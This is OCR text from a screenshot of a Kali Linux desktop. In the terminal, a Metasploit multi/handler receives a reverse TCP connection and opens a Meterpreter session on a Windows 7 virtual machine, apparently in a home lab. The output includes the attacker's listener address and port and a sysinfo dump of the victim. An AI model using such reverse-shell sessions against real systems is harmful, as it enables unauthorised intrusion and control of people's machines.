 Applications
Places
Terminal
Wed Jun 19 17:58:25
1
en
100 %
root@kali: ~/Desktop
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.8:4444
[*] Sending stage (179779 bytes) to 192.168.43.122
[*] Meterpreter session 2 opened (192.168.43.8:4444 -> 192.168.43.122:49
259) at 2019-06-19 17:57:01 +0200
meterpreter > sysinfo
Computer : STUDENT-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
meterpreter >
file.exe
windows7 64bit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
file
8:58 AM
6/19/2019
Right Ctrl